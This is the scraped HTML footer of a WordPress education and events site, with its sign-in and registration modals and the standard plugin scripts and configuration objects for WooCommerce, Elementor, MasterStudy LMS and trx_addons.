					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-4013d39 sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="4013d39" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
					<div	class="sc_item_button sc_button_wrap sc_align_center" ><a href="https://demo.mitegroup.qa/events-list" class="sc_button sc_button_default sc_button_size_normal sc_button_icon_left color_style_link3" ><span class="sc_button_text"><span class="sc_button_title">Get Ticket</span></span></a></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b6a3a81 sc_fly_static elementor-widget elementor-widget-spacer" data-id="b6a3a81" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9b162 elementor-section-stretched sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5b9b162" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb35322 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cb35322" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-05fb86f sc_fly_static elementor-widget elementor-widget-spacer" data-id="05fb86f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ba528eb sc_fly_static elementor-widget elementor-widget-text-editor" data-id="ba528eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://themeforest.net/user/axiomthemes/portfolio" target="_blank" rel="noopener">AxiomThemes</a> © 2026. All rights reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-168f69a sc_fly_static elementor-widget elementor-widget-spacer" data-id="168f69a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/learnify-child/*","/wp-content/themes/learnify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
var authorization_data,
	authorization_settings;

if (typeof authorization_data === 'undefined') {
	authorization_data = {
		'register_nonce': '89f803e045',
		'instructor_nonce': '54cbfc6862',
		'login_nonce': '0bffe79f64',
		'restore_nonce': '079d2ca061',
		'ajax_url': 'https://mitegroup.qa/wp-admin/admin-ajax.php',
		'email_confirmation': '',
		'recaptcha_site_key': '',
		'default_fields': [],
		'additional_fields': [],
		'instructor_fields': [],
		'only_for_instructor': '',
		'user_account_page': 'https://mitegroup.qa/user-account/',
		'instructor_premoderation': '1',
	};
}
if (typeof authorization_settings === 'undefined') {
	authorization_settings = {
		'register_mode': '',
		'titles': {"login":{"main":"Sign In","account":"No account?","separator":"or sign in with email"},"register":{"main":"Sign Up","account":"Have account?","separator":"or sign up with email"}},
	};
}
</script>
	<div class="masterstudy-authorization-modal " style="opacity:0">
		<div class="masterstudy-authorization-modal__wrapper">
			<div class="masterstudy-authorization-modal__container">
				<span class="masterstudy-authorization-modal__close"></span>
<div class="masterstudy-authorization masterstudy-authorization_style-modal masterstudy-authorization_login">
	<div class="masterstudy-authorization__wrapper">
		<div class="masterstudy-authorization__header">
			<span class="masterstudy-authorization__header-title">
				Sign In			</span>
		</div>
		<div id="masterstudy-authorization-form-login" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
		<div class="masterstudy-authorization__form-field">
			<input type="text" name="user_login" class="masterstudy-authorization__form-input" placeholder="Enter email or username">
		</div>
		<div class="masterstudy-authorization__form-field">
			<input type="password" name="user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
			<span class="masterstudy-authorization__form-show-pass"></span>
		</div>
	</div>
</div>

<div id="masterstudy-authorization-form-register" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
					<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_email" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_login" class="masterstudy-authorization__form-input" placeholder="Enter username">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
								<span class="masterstudy-authorization__form-show-pass"></span>
								<span class="masterstudy-authorization__form-explain-pass">
					The password must have a minimum of 8 characters of numbers and letters, contain at least 1 capital letter				</span>
							</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password_re" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Repeat password">
				<span class="masterstudy-authorization__form-show-pass"></span>
			</div>
							<div class="masterstudy-authorization__instructor">
					<div class="masterstudy-authorization__checkbox">
						<input type="checkbox" name="be_instructor" id="masterstudy-authorization-instructor"/>
						<span class="masterstudy-authorization__checkbox-wrapper"></span>
					</div>
					<span class="masterstudy-authorization__instructor-text">
						I want to sign up as instructor					</span>
				</div>
								<div class="masterstudy-authorization__instructor-container ">
					<div class="masterstudy-authorization__form-field">
						<input type="text" name="degree" class="masterstudy-authorization__form-input" placeholder="Enter degree">
					</div>
					<div class="masterstudy-authorization__form-field">
						<input type="text" name="expertize" class="masterstudy-authorization__form-input" placeholder="Enter expertize">
					</div>
				</div>
					</div>
</div>
		<div class="masterstudy-authorization__actions">
			<div class="masterstudy-authorization__actions-remember">
				<div class="masterstudy-authorization__checkbox">
					<input type="checkbox" name="masterstudy-authorization-remember" id="masterstudy-authorization-remember"/>
					<span class="masterstudy-authorization__checkbox-wrapper"></span>
				</div>
				<span class="masterstudy-authorization__checkbox-title">
					Remember me				</span>
			</div>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-login-button>
	<span class="masterstudy-button__title">Sign In</span>
</a>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-register-button>
	<span class="masterstudy-button__title">Sign Up</span>
</a>
		</div>
	</div>
	<div class="masterstudy-authorization__restore">
	<div class="masterstudy-authorization__restore-header">
		<span class="masterstudy-authorization__restore-header-back"></span>
		<span class="masterstudy-authorization__restore-header-title">
			Restore password		</span>
	</div>
	<div id="masterstudy-authorization-form-restore" class="masterstudy-authorization__form">
		<div class="masterstudy-authorization__form-wrapper">
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="restore_user_login" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
		</div>
	</div>
	<div class="masterstudy-authorization__actions">
		
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-restore-button>
	<span class="masterstudy-button__title">Send reset link</span>
</a>
	</div>
</div>

<div id="masterstudy-authorization-restore-pass" class="masterstudy-authorization__send-mail">
	<div class="masterstudy-authorization__send-mail-icon-wrapper">
		<span class="masterstudy-authorization__send-mail-icon"></span>
	</div>
	<span class="masterstudy-authorization__send-mail-content">
		<span class="masterstudy-authorization__send-mail-content-title">
			Password reset link sent		</span>
		<span class="masterstudy-authorization__send-mail-content-subtitle">
			to your email		</span>
	</span>
	
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
</div>

<div class="masterstudy-authorization__instructor-confirm ">
	<div class="masterstudy-authorization__instructor-confirm-icon-wrapper">
		<span class="masterstudy-authorization__instructor-confirm-icon"></span>
	</div>
	<span class="masterstudy-authorization__instructor-confirm-title">
		Your application is sent	</span>
	<span class="masterstudy-authorization__instructor-confirm-instructions">
		We&#039;ll send you an email as soon as your application is approved.	</span>
	<span class="masterstudy-authorization__instructor-confirm-actions">
		
<a
	href="https://mitegroup.qa/user-account/"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-instructor-confirm-button>
	<span class="masterstudy-button__title">Go to Profile</span>
</a>
	</span>
</div>
		<div class="masterstudy-authorization__switch">
			<div class="masterstudy-authorization__switch-wrapper">
									<div class="masterstudy-authorization__switch-account">
						<span class="masterstudy-authorization__switch-account-title">
							No account?						</span>
						<a href="#" id="masterstudy-authorization-sign-up" class="masterstudy-authorization__switch-account-link">
							Sign Up						</a>
						<a href="#" id="masterstudy-authorization-sign-in" class="masterstudy-authorization__switch-account-link">
							Sign In						</a>
					</div>
												<span class="masterstudy-authorization__switch-lost-pass">
						Lost Password?				</span>
			</div>
		</div>
	</div>
		</div>
	</div>
</div>
<div id="trx_addons_login_popup" class="trx_addons_popup mfp-hide">
	<div class="trx_addons_tabs">
		<ul class="trx_addons_tabs_titles"><li class="trx_addons_tabs_title trx_addons_tabs_title_login">
				<a href="#trx_addons_login_content">
					<i class="trx_addons_icon-lock-open"></i>			
					Login				</a>
			</li><li class="trx_addons_tabs_title trx_addons_tabs_title_register" data-disabled="true">
				<a href="#trx_addons_register_content">
					<i class="trx_addons_icon-user-plus"></i>			
					Register				</a>
			</li></ul>		<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
			<div>
				<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
					<form class="trx_addons_popup_form trx_addons_popup_form_login sc_input_hover_iconed" action="https://mitegroup.qa/wp-login.php?rnd=182922038" method="post" name="trx_addons_login_form">
						<input type="hidden" id="login_redirect_to" name="redirect_to" value="/team/robert-wise/?rnd=3692992">
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
							<label class="sc_form_field sc_form_field_log sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_1407533216"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Username">Username</span></span></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
							<label class="sc_form_field sc_form_field_pwd sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_770408315"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_remember">
							<a href="https://mitegroup.qa/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fmitegroup.qa%2Fteam%2Frobert-wise%2F" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
							<input type="checkbox" value="forever" id="rememberme" name="rememberme"><label for="rememberme"> Remember me</label>
						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
							<input type="submit" class="submit_button" value="Login">
						</div>
						<div class="trx_addons_message_box sc_form_result"></div>
					</form>
				</div>
			</div>
					</div>	</div>
</div><script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><div class="trx_addons_mouse_helper trx_addons_mouse_helper_permanent"
				></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.js?ver=3.6.6" id="masterstudy-bootstrap-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.js?ver=3.6.6" id="masterstudy-bootstrap-custom-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>



<script type="text/javascript" id="stm-lms-lms-js-extra">
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"GBP","position":"right","currency_thousands":",","wp_rest_nonce":"56311c8569","translate":{"delete":"Are you sure you want to delete this course from cart?"}};
//# sourceURL=stm-lms-lms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/lms.js?ver=1768831467" id="stm-lms-lms-js"></script>


<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mitegroup.qa/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://mitegroup.qa/wp-admin/admin-ajax.php","nonce":"07934ff52c","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://mitegroup.qa/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mitegroup.qa/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://mitegroup.qa/wp-admin/admin-ajax.php","ajax_nonce":"9739fa160c","site_url":"https://mitegroup.qa","post_id":"428","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"learnify","theme_bg_color":"#FFFFFF","theme_accent_color":"#f1bb53","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,6}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://mitegroup.qa/wp-content/themes/learnify/skins/default/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","add_to_links_url":[{"mask":"elementor.com/","link":"https://trk.elementor.com/2496"}],"msg_no_products_found":"No products found! Please, change query parameters and try again.","audio_effects_allowed":"0","mouse_helper":"1","mouse_helper_delay":"10","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/components/api/mailchimp-for-wp/mailchimp-for-wp.js" id="trx_addons-mailchimp-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
